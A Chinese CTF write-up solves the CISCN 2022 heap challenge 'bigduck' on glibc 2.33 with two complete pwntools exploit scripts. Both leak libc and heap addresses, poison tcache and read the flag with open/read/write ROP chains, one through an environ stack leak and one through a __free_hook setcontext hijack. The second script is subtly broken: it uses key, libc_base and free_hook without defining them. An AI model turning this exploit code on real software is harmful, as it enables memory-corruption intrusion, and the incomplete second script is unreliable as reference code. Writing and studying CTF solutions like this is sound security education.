ciscn 2022 华东北分区赛pwn bigduck
这个是2.33下的,2.33下有free_hook 和 malloc_hook。这题开启了沙盒,禁用了execve

所以考虑orw攻击方法。这里有一个小坑点,2.33下通过unsorted bin泄露的时候,main_arena那里的低字节是\x00,所以直接show的话会show不出来。在show前利用edit将低字节改为\x01即可。最后算libc的时候 - 1即可。两种攻击思路,第一种借助environ泄露出stack然后改edit的ret为orw即可,第二种劫持hook为万能gadget(直接拿2.31的模板

另外还有一个小坑点,pop_rdx_ret直接用libc_base + libc.search(asm(‘pop rdx;ret;’)).next()会不成功,所以笔者直接用ropgadget找的
第一种攻击方法 借助environ
和duck一样的思路,最后的rop链改成orw即可。
from pwn import *
context(arch='amd64', os='linux', log_level='debug')
file_name = './pwn'
li = lambda x : print('\x1b[01;38;5;214m' + x + '\x1b[0m')
ll = lambda x : print('\x1b[01;38;5;1m' + x + '\x1b[0m')
context.terminal = ['tmux','splitw','-h']
debug = 0
if debug:
r = remote('192.168.166.139', 58011)
else:
r = process(file_name)
elf = ELF(file_name)
def dbg():
gdb.attach(r)
menu = 'Choice: '
def add():
r.sendlineafter(menu, '1')
def show(index):
r.sendlineafter(menu, '3')
r.sendlineafter('Idx:', str(index))
def delete(index):
r.sendlineafter(menu, '2')
r.sendlineafter('Idx:', str(index))
def edit(index, size, content):
r.sendlineafter(menu, '4')
r.sendlineafter('Idx:', str(index))
r.sendlineafter('Size:', str(size))
r.sendafter('Content:', content)
for i in range(9):
add()
for i in range(8):
delete(i)
edit(7, 0x10, b'\x01')
show(7)
main_arena_addr = u64(r.recvuntil('\x7f')[-6:].ljust(8, b'\x00')) - 1 - 96
li('main_arena_addr = ' + hex(main_arena_addr))
malloc_hook = main_arena_addr - 0x10
li('malloc_hook = ' + hex(malloc_hook))
libc = ELF('./libc.so.6')
libc_base = malloc_hook - libc.sym['__malloc_hook']
free_hook = libc_base + libc.sym['__free_hook']
li('free_hook = ' + hex(free_hook))
edit(7, 0x10, b'\x00')
show(0)
r.recvuntil('\n')
key = u64(r.recv(5).ljust(8, b'\x00'))
heap_base = key << 12
li('heap_base = ' + hex(heap_base))
environ = libc_base + libc.sym['environ']
li('environ = ' + hex(environ))
for i in range(5):
add() #9-13
p1 = p64(key ^ environ) + p64(0)
edit(1, 0x10, p1)
add()#14
add()#15
show(15)
stack_addr = u64(r.recvuntil('\x7f')[-6:].ljust(8, b'\x00')) - 0x138
li('stack_addr = ' + hex(stack_addr))
delete(9)
delete(10)
edit(10, 0x10, p64(key ^ stack_addr) + p64(0))
add()#16
add()#17
pop_rdi_ret = libc_base + libc.search(asm('pop rdi;ret;')).__next__()
#pop_rsi_ret = libc_base + libc.search(asm('pop rsi;ret;')).__next__()
pop_rsi_ret = libc_base + 0x000000000002a4cf
#pop_rdx_ret = libc_base + libc.search(asm('pop rdx;ret;')).__next__()
pop_rdx_ret = 0x00000000000c7f32 + libc_base
read_addr = libc_base + libc.sym['read']
open_addr = libc_base + libc.sym['open']
write_addr = libc_base + libc.sym['write']
flag_addr = stack_addr + 0x10
p2 = p64(0) * 2
p2 += b'./flag\x00\x00'
# open('./flag', 0)
p2 += p64(pop_rdi_ret) + p64(flag_addr) + p64(pop_rsi_ret) + p64(0) + p64(open_addr)
# read(3, stack_addr - 0x200, 0x50)
p2 += p64(pop_rdi_ret) + p64(3) + p64(pop_rsi_ret) + p64(stack_addr - 0x200) + p64(pop_rdx_ret) + p64(0x50) + p64(read_addr)
# write(1, stack_addr - 0x200, 0x50)
p2 += p64(pop_rdi_ret) + p64(1) + p64(pop_rsi_ret) + p64(stack_addr - 0x200) + p64(pop_rdx_ret) + p64(0x50) + p64(write_addr)
edit(17, 0x100, p2)
r.interactive()
第二种攻击方法 劫持hook为万能gadget
直接模板走就可以了,这里笔者就不说原理了,想理解原理的直接去看其他师傅关于orw的教程
from pwn import *
context(arch='amd64', os='linux', log_level='debug')
file_name = './pwn'
li = lambda x : print('\x1b[01;38;5;214m' + x + '\x1b[0m')
ll = lambda x : print('\x1b[01;38;5;1m' + x + '\x1b[0m')
context.terminal = ['tmux','splitw','-h']
debug = 0
if debug:
r = remote('192.168.166.139', 58011)
else:
r = process(file_name)
elf = ELF(file_name)
def dbg():
gdb.attach(r)
menu = 'Choice: '
def add():
r.sendlineafter(menu, '1')
def show(index):
r.sendlineafter(menu, '3')
r.sendlineafter('Idx:', str(index))
def delete(index):
r.sendlineafter(menu, '2')
r.sendlineafter('Idx:', str(index))
def edit(index, size, content):
r.sendlineafter(menu, '4')
r.sendlineafter('Idx:', str(index))
r.sendlineafter('Size:', str(size))
r.sendafter('Content:', content)
for i in range(9):
add()
for i in range(8):
delete(i)
edit(7, 0x10, b'\x01')
show(7)
main_arena_addr = u64(r.recvuntil('\x7f')[-6:].ljust(8, b'\x00')) - 1 - 96
li('main_arena_addr = ' + hex(main_arena_addr))
heap_base = key << 12
li('heap_base = ' + hex(heap_base))
for i in range(5):
add() #9-13
p1 = p64(key ^ free_hook) + p64(0)
edit(1, 0x10, p1)
add() #14
add() #15
gadget = libc_base + 0x14a0a0
# 0x000000000014a0a0: mov rdx, qword ptr [rdi + 8]; mov qword ptr [rsp], rax; call qword ptr [rdx + 0x20];
read_addr = libc_base + libc.sym['read']
edit(15, 0x8, p64(gadget))
frame = SigreturnFrame()
frame.rdi = 0
frame.rsi = free_hook
frame.rdx = 0x200
frame.rsp = free_hook + 8
frame.rip = read_addr
setcontext = libc_base + libc.sym['setcontext'] + 61
p2 = p64(0) + p64(heap_base + 0x3b0) + p64(0) * 2 + p64(setcontext) + bytes(frame)[0x28:]
edit(14, 0x100, p2)
delete(14)
open_addr = libc_base + libc.sym['open']
write_addr = libc_base + libc.sym['write']
pop_rdi_ret = libc_base + libc.search(asm('pop rdi;ret;')).__next__()
#pop_rsi_ret = libc_base + libc.search(asm('pop rsi;ret;')).__next__()
pop_rsi_ret = libc_base + 0x000000000002a4cf
#pop_rdx_ret = libc_base + libc.search(asm('pop rdx;ret;')).__next__()
pop_rdx_ret = 0x00000000000c7f32 + libc_base
p3 = b'./flag\x00\x00'
# open('./flag', 0)
p3 += p64(pop_rdi_ret) + p64(free_hook) + p64(pop_rsi_ret) + p64(0) + p64(open_addr)
# read(3, free_hook + 0x200, 0x50)
p3 += p64(pop_rdi_ret) + p64(3) + p64(pop_rsi_ret) + p64(free_hook + 0x200) + p64(pop_rdx_ret) + p64(0x50) + p64(read_addr)
# write(1, free_hook + 0x200, 0x50)
p3 += p64(pop_rdi_ret) + p64(1) + p64(pop_rsi_ret) + p64(free_hook + 0x200) + p64(pop_rdx_ret) + p64(0x50) + p64(write_addr)
r.send(p3)
r.interactive()
























 457
457











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?










